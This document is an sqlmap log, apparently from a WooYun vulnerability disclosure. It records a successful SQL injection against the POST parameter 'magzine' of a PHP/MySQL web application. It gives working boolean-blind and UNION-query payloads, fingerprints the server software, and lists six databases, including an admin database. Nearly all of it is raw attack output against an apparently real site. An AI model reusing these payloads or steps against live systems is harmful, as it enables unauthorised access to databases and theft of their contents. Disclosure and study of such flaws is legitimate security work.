 [16:45:27] [INFO] resuming back-end DBMS 'mysql'
[16:45:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: magzine (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: act=search&search_tel=&magzine=(SELECT (CASE WHEN (1983=1983) THEN 1983 ELSE 1983*(SELE
CT 1983 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: act=search&search_tel=&magzine=24 UNION ALL SELECT NULL,CONCAT(0x7162707671,0x7878734a5
179765a486e,0x7171787171),NULL,NULL,NULL--
---
[16:45:45] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.5.10, Apache 2.2.26
back-end DBMS: MySQL 5.0
[16:45:45] [INFO] fetching database names
[16:45:45] [INFO] the SQL query used returns 6 entries
[16:45:45] [INFO] resumed: information_schema
[16:45:45] [INFO] resumed: mmsmedia
[16:45:45] [INFO] resumed: mps
[16:45:45] [INFO] resumed: mps_admin
[16:45:45] [INFO] resumed: smsmedia
[16:45:45] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] mmsmedia
[*] mps
[*] mps_admin
[*] smsmedia
[*] test
www.wooyun.org